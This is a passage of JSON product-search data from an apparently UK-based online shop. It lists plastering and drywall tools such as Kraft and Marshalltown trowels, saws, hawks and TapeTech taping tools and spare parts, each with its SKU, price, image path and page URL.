drywall trowel is precision balanced and ready-to-use. The s...","p":29.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw521pf.jpg","u":"kraft-stainless-steel-drywall-trowel-with-proform-handle-12-x-4-dw521sspf.html","o":"product_search"},{"value":"Kraft Stainless Steel Drywall Trowel With ProForm Handle 14\" x 4\u00bd\" - DW541SSPF","s":"TOPT1445C","c":["80","1","3","12","97","1","3","12","80","29","1","3","12","80"],"d":"Professional quality stainless steel drywall trowel is precision balanced and ready-to-use.&nbsp;...","p":32.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw521pf_1.jpg","u":"kraft-stainless-steel-drywall-trowel-with-proform-handle-14-x-4-dw541sspf.html","o":"product_search"},{"value":"Round It Tool","s":"TORIT","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"For smooth, professional outside angles and round corners. Just a push of the thumb will adjust t...","p":31.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw454.jpg","u":"round-it-tool.html","o":"product_search"},{"value":"Kraft Flexible Rubber Wipe Down Knife - DW438","s":"TORWDK","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Flexible rubber knife for taping and cleaning excess mud from inside angles. Lightweight and easy...","p":19.193,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/u\/rubber_wipe_down.jpg","u":"kraft-flexible-rubber-wipe-down-knife-dw438.html","o":"product_search"},{"value":"Marshalltown Rubber Wipe Down Blade M30","s":"TORWDKMT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Rubber Wipe Down Blade cleans excess mud from joints wider than 90 degrees. The ...","p":20.244,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b56acb750836b4eeca56.jpg","u":"marshalltown-rubber-wipe-down-blade-m30.html","o":"product_search"},{"value":"Tyzack Internal Corner Trowel (103 714B)","s":"TOTYZACK103INT","c":["66","1","3","12","89","1","3","12","66","29","1","3","12","66"],"d":"The Tyzack Internal Corner Trowel produces a tight, bubble free internal corner joint and the off...","p":12.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak0j2ga.jpg","u":"tyzack-internal-corner-trowel.html","o":"product_search"},{"value":"Full Circle Light Duty Sander Pole (FX4)","s":"TOLHRSPOLEFX4","c":["11","1","3","51","1","3","11","53","1","3","11","29","1","3","11"],"d":"The FX4 Full Circle Pole has a lightweight ergonomic design, weighing in at just under a pound.\r\n...","p":8.4575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/x\/fx4-pole_1.png","u":"light-duty-sander-pole.html","o":"product_search"},{"value":"500w Single Head Folding Leg Tripod Lights","s":"TOLIF110V","c":["129","1","3","28","29","1","3","28","129"],"d":"500w, 110v Single head tripod lights, actual light may differ from photo.\r\nSKU CODE:&nbsp;TOLIF11...","p":18.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tolif110vlight.jpg","u":"500w-single-head-folding-leg-tripod-lights.html","o":"product_search"},{"value":"4 Way Splitter Box","s":"TOLJB4","c":["129","1","3","28","29","1","3","28","129"],"d":"Classic 4 way 16amp distribution box. Hard steel case for protection against knocks and drops. Fo...","p":29.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/splitter_box.jpg","u":"4-way-splitter-box.html","o":"product_search"},{"value":"Stanley Chalk Line Box 30 Meters - 47-440 ","s":"TOCL","c":["58","1","3","12","106","1","3","12","58","124","1","3","12","58","29","1","3","12","58"],"d":"Features &amp; Benefits\r\n\r\nHigh impact ABS case\r\nOn-board hook storage\r\nStainless-steel hook\r\nSli...","p":6.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imageresizer.jpg","u":"chalk-line.html","o":"product_search"},{"value":"Edma Aviation Snips (0107)","s":"TOEDMA107","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Edma Aviation Snips: Forged shear type, fast cut with minimum effort, long life micro serrated bl...","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_aviation_snips.jpg","u":"edma-aviation-snips.html","o":"product_search"},{"value":"Edma CROCOPLAC Keyhole Saw 150mm - 0670","s":"TOEDMA670","c":["54","1","3","12","99","1","3","12","54","29","1","3","12","54"],"d":"To cut plasterboard, cellular concrete, wooden panels, etc&hellip;\r\nSKU CODE:&nbsp;TOEDMA670","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_2_.jpg","u":"edma-crocoplac-keyhole-saw-150mm-0670.html","o":"product_search"},{"value":"Marshalltown Braided Nylon Mason's Line 250' Fl. Pink Size 18 6\" Core M631","s":"TOMLM631","c":["56","1","3","12","124","1","3","12","56","29","1","3","12","56"],"d":"Use MARSHALLTOWN Mason&rsquo;s Line to create straight guiding lines to achieve the best level fi...","p":7.658,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7564cb75080ce4f44870.jpg","u":"marshalltown-braided-nylon-mason-s-line-250-fl-pink-size-18-6-core-m631.html","o":"product_search"},{"value":"Kraft Rasp 5\u00bd\" - DC135","s":"TORASP","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Small and handy tool to shave down drywall and wood. The rasp is the ideal tool to shave and form...","p":7.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dc135.jpg","u":"kraft-rasp-5-dc135.html","o":"product_search"},{"value":"Marshalltown DuraSoft Drywall Rasp without Rails MDR390","s":"TORASPMTDURASOFT","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Drywall Rasp removes 45% more material per stroke than other popular Rasps witho...","p":11.221,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-durasoft-drywall-rasp-with-rails-mdr389_1.jpg","u":"marshalltown-durasoft-drywall-rasp-without-rails-mdr390.html","o":"product_search"},{"value":"Stanley Sharpcut 500 Heavy Duty Saw 20\" 7 TPI  - 1-20-090","s":"TOSHA","c":["99","1","3","13","29","1","3","13","99"],"d":"The Stanley Sharpcut is a heavy-duty saw with hardened teeth ground on three edges for faster, ea...","p":3.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosha_2.jpg","u":"hardpoint-universal-saw.html","o":"product_search"},{"value":"Tyzack Utility Saw (74- PBSR)","s":"TOTYZACKU\/SAW","c":["66","1","3","12","99","1","3","12","66","29","1","3","12","66"],"d":"The pointed tip of this saw is designed to drive through plasterboard and the teeth of the saw cu...","p":8.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescazno29m.jpg","u":"tyzack-utility-saw.html","o":"product_search"},{"value":"Kraft Utility Drywall Saw - DW243","s":"TOUS","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Rugged construction with sharp point for easy penetration. A comfortable hardwood handle has a st...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_utility_saw_dw243.jpg","u":"kraft-utility-drywall-saw-dw243.html","o":"product_search"},{"value":"Kraft Drywall Hand Saw 15\" - DW811","s":"TOWBS","c":["80","1","3","12","99","1","3","12","80","29","1","3","12","80"],"d":"Large teeth designed specifically to cut quickly though wallboard. Handle easy to grip.\r\nSKU CODE...","p":16.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_drywall_saw_dw811..jpg","u":"kraft-drywall-hand-saw-15-dw811.html","o":"product_search"},{"value":"Wiss Straight Cut Snips (M3R)","s":"TOWS","c":["59","1","3","12","106","1","3","12","59","29","1","3","12","59"],"d":"Wiss M-3R Metalmaster compound snips have a self-opening, non-slip, serrated jaws for rapid cutti...","p":22.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca3s182z.jpg","u":"wiss-straight-cut-snips.html","o":"product_search"},{"value":"Acid Brush (BL119)","s":"TOAB","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"Designed especially for cleaning buckets and heavy scrubbing handle is 5&quot; long, Heavy duty p...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/bl119.jpg","u":"acid-brush.html","o":"product_search"},{"value":"Long Handled Acid Brush (BL523)","s":"TOABLH","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"Designed especially for cleaning buckets and heavy scrubbing, handle is 20&quot; long, Heavy duty...","p":5.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/bl522.jpg","u":"long-handled-acid-brush.html","o":"product_search"},{"value":"Drywall Dolly (Heavy duty board trolley)","s":"TODD","c":["116","1","3","14","29","1","3","14","116"],"d":"Two swivel wheels for manouverability. Folds by removing 2 fastenings for easy transportation to ...","p":341.7849,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_dolly_heavy_duty_board_trolley_.jpg","u":"drywall-dolly.html","o":"product_search"},{"value":"Edma Board Carrier Handles (REF640)","s":"TOEDMA640","c":["42","1","3","14","54","1","3","14","42","29","1","3","14","42"],"d":"A pair of Edma Board Carrier Handle. Steel build with Soft Non-Slip Rubber Grips. For transportin...","p":16.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_board_carrier_handles.png","u":"edma-board-carrier-handles.html","o":"product_search"},{"value":"Kraft Drywall Stirrup Footlift - DW273","s":"TOFL","c":["42","1","3","14","80","1","3","14","42","29","1","3","14","42"],"d":"One-piece cast aluminium drywall stirrup foot lift is correctly balanced so the lip is always on ...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw273.jpg","u":"kraft-drywall-stirrup-footlift-dw273.html","o":"product_search"},{"value":"4ft Plastering Darbie (TAY-29204)","s":"TODB120","c":["82","1","3","14","29","1","3","14","82"],"d":"Light aluminium section with rigid back support, adjustable hardwood polished handles with rubber...","p":19.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak54hnb_1.jpg","u":"4ft-plastering-darbie-tay-29204.html","o":"product_search"},{"value":"6ft Plastering Darbie (TAY-29206)","s":"TODB180","c":["82","1","3","14","29","1","3","14","82"],"d":"Light aluminium section with rigid back support, adjustable hardwood polished handles with rubber...","p":33.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescak54hnb.jpg","u":"6ft-plastering-darbie.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 8\u201d (200mm) - 032002G","s":"TOME200G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":39.8944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca7wd9n8_2.jpg","u":"refina-mr3-spiral-paddle-8-200mm-032002g.html","o":"product_search"},{"value":"Kraft Aluminium Hawk with ProForm Handle 13\" x 13\" - PL513PF","s":"TOPHA","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This lightweight hawk is a favourite of professional plasterers. A 13&quot; x 13&quot; blade feat...","p":20.485,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl528pf_2.jpg","u":"kraft-aluminium-hawk-with-proform-handle-13-x-13-pl513pf.html","o":"product_search"},{"value":"Marshalltown Aluminium Hawk with DuraSoft Handle 13\u201d x 13\u201d M1","s":"TOPHAD","c":["56","1","3","12","85","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN&#039;s Hawks help with mortar application while the unique handle design prevents ca...","p":23.961,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f107b67cb75082050e5cceb.jpg","u":"marshalltown-aluminium-hawk-with-durasoft-handle-13-x-13-m1.html","o":"product_search"},{"value":"Poly Plastering Hawk","s":"TOPHP13","c":["85","1","3","14","29","1","3","14","85"],"d":"Rigid polyurethane foam construction for light, comfortable use over long periods. Smooth, easy-c...","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/poly_hawk.jpg","u":"poly-plastering-hawk.html","o":"product_search"},{"value":"Ragni Small Trowel with Easi-Grip Handle 8\" x 3\" R6108S","s":"TOPTMTRAGNI","c":["89","1","3","14","29","1","3","14","89"],"d":"Die-cast aluminium stem welded onto a 0.7mm flexible blade.\r\nSKU CODE:&nbsp;TOPTMTRAGNI\r\nNEXT DAY...","p":7.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r6108s_001.jpg","u":"ragni-small-trowel-with-easi-grip-handle-8-x-3-r6108s.html","o":"product_search"},{"value":"Kraft Stainless Steel Bucket Trowel With Wood Handle - PL800","s":"TOPTBT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Stainless steel tapered blade allows user to eliminate wasted material left in bucket.\r\nSKU CODE:...","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl800.jpg","u":"kraft-stainless-steel-bucket-trowel-with-wood-handle-pl800.html","o":"product_search"},{"value":"Kraft Duck Bill Trowel With ProForm Handle 10\" x 2\" - GG444PF","s":"TOPTDB","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":18.9635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_duck_bill_trowel_gg444pf_.png","u":"kraft-duck-bill-trowel-with-proform-handle-10-x-2-gg444pf.html","o":"product_search"},{"value":"Kraft Gauging Trowel With ProForm Handle 7\" x 3\u00bc\" - GG443PF","s":"TOPTGK","c":["89","1","3","14","29","1","3","14","89"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/a\/gaugingtrowel.png","u":"kraft-gauging-trowel-with-proform-handle-7-x-3-gg443pf.html","o":"product_search"},{"value":"Marshalltown Gauging Trowel with DuraSoft Handle 7\u201d x 3\u215c\u201d M48D","s":"TOPTGM","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Gauging Trowel is a versatile masonry tool built to help you gauge, mix and appl...","p":27.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m48.jpg","u":"marshalltown-gauging-trowel-with-durasoft-handle-7-x-3-m48d.html","o":"product_search"},{"value":"Kraft Cross Joint Trowel With Wood Handle 5\" x 1\u00be\" - GG445","s":"TOPTCJ","c":["89","1","3","14","29","1","3","14","89"],"d":"One piece forged.&nbsp;&nbsp;Tempered, ground and polished for perfect balance.\r\nSKU CODE:&nbsp;T...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg445.jpg","u":"kraft-cross-joint-trowel-with-wood-handle-5-x-1-gg445.html","o":"product_search"},{"value":"Marshalltown Margin Trowel with DuraSoft Handle 5\u201d x 2\u201d M52D","s":"TOPTM52D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Margin Trowel 5&quot; x 2&quot; is a slim flat-nosed design helps you easily lev...","p":15.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/5\/m52d.jpg","u":"marshalltown-margin-trowel-with-durasoft-handle-5-x-2-m52d.html","o":"product_search"},{"value":"Kraft Carbon Steel Midget Finishing Trowel With ProForm Handle - PL407PF","s":"TOPTMT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Professional Quality, Precision Balanced and Ready to Use. This smaller version of our standard t...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagesca9f32bs.jpg","u":"kraft-carbon-steel-midget-finishing-trowel-with-proform-handle-pl407pf.html","o":"product_search"},{"value":"Kraft Pipe Trowel With ProForm Handle 10\u00bd\" x 3\" - PL501PF","s":"TOPTPT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"The offset handle lets you slip the trowel between pipes.&nbsp;&nbsp;Finish hard to get places in...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl501pf.jpg","u":"kraft-pipe-trowel-with-proform-handle-10-x-3-pl501pf.html","o":"product_search"},{"value":"Safe Step","s":"TOSAFESTEP","c":["115","1","3","13","116","1","3","13","115","29","1","3","13","115"],"d":"Often referred to as a &lsquo;Hop-Up&rsquo; or &lsquo;Step-Up&rsquo;, the safe step it is ideal f...","p":22.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/a\/safe-step-swl-150kg.jpg","u":"safe-step.html","o":"product_search"},{"value":"Refina 36\" Spot Board Stand - 329934","s":"TOSPOT","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"SKU CODE:&nbsp;TOSPOT\r\nNext Day Delivery","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot.jpg","u":"refina-36inch-mortar-stand.html","o":"product_search"},{"value":"Tyzack Support Prop (713X)","s":"TOTYZACKPROP","c":["42","1","3","14","66","1","3","14","42","29","1","3","14","42"],"d":"The Tyzack Support Prop is designed to hold plasterboard in position whilst attaching to ceilings...","p":22.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_sp.jpg","u":"tyzack-support-prop.html","o":"product_search"},{"value":"TapeTech 3\" EasyRoll Adjustable Corner Finisher - 48TT","s":"TZT3AHER","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 3&quot; EasyRoll Adjustable Corner Finisher is used to perfectly feather both joint ...","p":379.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48tt_48tt_front_lo.jpg","u":"tapetech-3inch-easyroll-corner-finisher-48tt.html","o":"product_search"},{"value":"TapeTech 8\" Corner Applicator - CA08TT","s":"TZT8CB","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 8&quot; Corner Applicator supplies joint compound to the Corner Finishers for fast a...","p":259.965,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/ca08tt_tt_ca08tt_a_lo-res.jpg","u":"tapetech-8-corner-applicator-ca08tt.html","o":"product_search"},{"value":"TapeTech EasyClean Automatic Taper - 07TT","s":"TZTAT","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyClean Automatic Taper redefines quality, durability and value.\r\nSKU CODE:&nbsp;T...","p":1487.5875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_easyclean_automatic_taper_07tt_autotaper__14.jpeg","u":"tapetech-easyclean-automatic-taper-07tt.html","o":"product_search"},{"value":"TapeTech Filler Adapter - 90T","s":"TZTBFF","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Filler Adapter fills all TapeTech finishing boxes, Nailspotters and the TapeTech Mud...","p":64.5525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_filler_adapter_90t_box_filler_fitting__1.jpg","u":"tapetech-box-filler-fitting.html","o":"product_search"},{"value":"TapeTech Inside Corner Roller - 15TTE","s":"TZTCR","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Inside Corner Roller quickly and accurately embeds the tape firmly into the internal...","p":155.595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000653.jpg","u":"tapetech-inside-corner-roller-15tte.html","o":"product_search"},{"value":"TapeTech XTender Finishing Box Handle - 88TTE","s":"TZTEBH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech XTender Finishing Box Handle attaches to the EasyClean, EasyClean High Capacity or P...","p":285.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/8\/88tte_tt_88tte_extend1_lo-res.jpg","u":"tapetech-xtender-finishing-box-handle.html","o":"product_search"},{"value":"TapeTech EasyClean Loading Pump - 76TT","s":"TZTECP","c":["78","1","3","12","105","1","3","12","78","201","1","3","12","78","29","1","3","12","78"],"d":"The EasyClean Loading Pump is used to fill all TapeTech automatic taping and finishing tools. Wit...","p":406.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/6\/76tt_tt_76tt_a_lo-res.jpg","u":"tapetech-easyclean-loading-pump-76tt.html","o":"product_search"},{"value":"TapeTech Flex Tape Outside Corner Roller - 17TTE","s":"TZTECR","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Flex Tape Outside Corner Roller firmly embeds paper-faced corner bead on external dr...","p":136.545,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000741.jpg","u":"tapetech-outside-corner-roller-for-flex-tape-17tte.html","o":"product_search"},{"value":"TapeTech Gooseneck Adapter - 85T","s":"TZTGA","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Gooseneck Adapter can be used with either the TapeTech EasyClean Pump (72TT), the Ta...","p":106.995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_gooseneck_attachment_85t.jpg","u":"tapetech-gooseneck-fits-72tt-76tt-pump-85t.html","o":"product_search"},{"value":"TapeTech Applicator Head - 90 Degree Inside Corner 16TT90","s":"TZTMHI","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Applicator Heads apply a consistent base coat of joint compound for the cleanest and mos...","p":66.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16tt90_16tt90_front_high_res_1.jpg","u":"tapetech-internal-mud-head-16tt90-90-degree-inside-corner.html","o":"product_search"},{"value":"TapeTech Applicator Head - 90 Degree Outside Corner 16TT","s":"TZTMHO","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Applicator Heads apply a consistent base coat of joint compound for the cleanest and mos...","p":66.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16tt_16tt_back_high_res.jpg","u":"tapetech-mud-head-for-outside-corner-90-degrees-16tt.html","o":"product_search"},{"value":"TapeTech MudRunner - 14TT","s":"TZTMR","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech MudRunner delivers joint compound to corners with precision control and minimal effo...","p":869.0175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_mudrunner_14tt.jpg","u":"tapetech-mud-runner-14tt.html","o":"product_search"},{"value":"TapeTech Brake Roller - 056007","s":"ZZZ\/9400005","c":["68","1","3","15","29","1","3","15","68"],"d":"Back up roller,&nbsp;this&nbsp;item stop the taper main wheel from running backwards.\r\nSKU CODE:&...","p":8.3215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/056007_1_.jpg","u":"tapetech-brake-roller-056007.html","o":"product_search"},{"value":"TapeTech Needle Gooser - 059049","s":"ZZZ\/9400040","c":["68","1","3","15","29","1","3","15","68"],"d":"Paper pushing pin for feeding paper through the Automatic taper.\r\nSKU CODE:&nbsp;ZZZ\/9400040\r\nNex...","p":0.7905,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/059049_1_.jpg","u":"tapetech-needle-gooser-059049.html","o":"product_search"},{"value":"TapeTech Autotaper Creaser Wheel - 050073","s":"ZZZ\/9400059","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400059\r\nNext Day Delivery","p":1.972,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050073.jpg","u":"tapetech-autotaper-creaser-wheel-050073.html","o":"product_search"},{"value":"TapeTech Taper Wheel - 050093F","s":"ZZZ\/9400077","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400077\r\nNext Day Delivery","p":10.3445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050093f.jpg","u":"tapetech-taper-wheel-050093f.html","o":"product_search"},{"value":"TapeTech Spring Drive Dog - 050115F","s":"ZZZ\/9400094","c":["68","1","3","15","29","1","3","15","68"],"d":"Autotaper drive dog return spring.\r\nSKU CODE: ZZZ\/9400094\r\nNext Day Delivery","p":2.618,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050115f.jpg","u":"tapetech-spring-drive-dog-050115f.html","o":"product_search"},{"value":"TapeTech Main Drive Chain - 058126F","s":"ZZZ\/9400104","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400104\r\nNext Day Delivery","p":46.359,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/058126f_1_.jpg","u":"tapetech-main-drive-chain-058126f.html","o":"product_search"},{"value":"TapeTech Plunger Cup - 050203","s":"ZZZ\/9400132","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400132\r\nNext Day Delivery","p":20.094,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050203.jpg","u":"tapetech-plunger-cup-050203.html","o":"product_search"},{"value":"TapeTech Autotaper Main Cable - 054209F","s":"ZZZ\/9400137","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400137\r\nNext Day Delivery","p":5.6015,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/054209f_1_.jpg","u":"tapetech-main-cable-054209f.html","o":"product_search"},{"value":"TapeTech Tape Roll Keeper - 058241","s":"ZZZ\/9400162","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400162\r\nNext Day Delivery","p":5.253,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/058241_1_.jpg","u":"tapetech-tape-roll-keeper-058241.html","o":"product_search"},{"value":"TapeTech Autotaper Paper Tape Spool - 050244","s":"ZZZ\/9400164","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400164\r\nNext Day Delivery","p":8.7295,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050244_1_.jpg","u":"tapetech-autotaper-paper-tape-spool-050244.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Carbide Blade 400009F","s":"ZZZ\/9400180","c":["68","1","3","15","29","1","3","15","68"],"d":"2&quot; Carbide corner finisher blade\r\nSku Code:&nbsp;ZZZ\/9400180","p":17.425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__1.jpg","u":"2inch-corner-finisher-carbide-blades.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Carbide Blade 450009F","s":"ZZZ\/9400188","c":["68","1","3","15","29","1","3","15","68"],"d":"TapeTech replacement 3&quot; Carbide blades to suit corner finisher head.\r\nSku Code&nbsp;ZZZ\/9400...","p":18.8275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1_.jpg","u":"tapetech-3-corner-finisher-carbide-blade-450009f.html","o":"product_search"},{"value":"TapeTech Corner Finisher Side Skid - 409011","s":"ZZZ\/9400189","c":["68","1","3","15","29","1","3","15","68"],"d":"Replacement side skid for TapeTech Corner Finishers.\r\nSKU CODE:&nbsp;ZZZ\/9400189\r\nNext Day Delive...","p":1.5725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409011_1_.jpg","u":"tapetech-corner-finisher-side-skid-409011.html","o":"product_search"},{"value":"TapeTech 4-40 x 1\/8 set screw - 409013","s":"ZZZ\/9400191","c":["68","1","3","15","29","1","3","15","68"],"d":"Stainless steel set screw for holding corner finisher blades and skids in place, sold in singles....","p":0.833,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409013_1_.jpg","u":"tapetech-4-40-x-1-8-set-screw-409013.html","o":"product_search"},{"value":"TapeTech Corner Finisher Centre Clip - 404014F","s":"ZZZ\/9400192","c":["68","1","3","15","29","1","3","15","68"],"d":"Large and small centre clips for 2&quot; and 3&quot; Corner Finishers sold in pairs.\r\nSKU CODE: Z...","p":8.5255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/404014f_1_.jpg","u":"tapetech-corner-finisher-centre-clip-404014f.html","o":"product_search"},{"value":"TapeTech Standard Finishing Box Left Skid - 209039","s":"ZZZ\/9400239","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400239\r\nNext Day Delivery","p":1.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/209039.jpg","u":"tapetech-standard-flat-box-left-skid-209039.html","o":"product_search"},{"value":"TapeTech Flat Box Return Spring - 202044F","s":"ZZZ\/9400242","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400242\r\nNext Day Delivery","p":5.338,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/202044f_1_.jpg","u":"tapetech-flat-box-return-spring-202044f.html","o":"product_search"},{"value":"TapeTech 2\" Nail Spotter Replacement Blade - 600005F","s":"ZZZ\/9400290","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400290\r\nNext Day 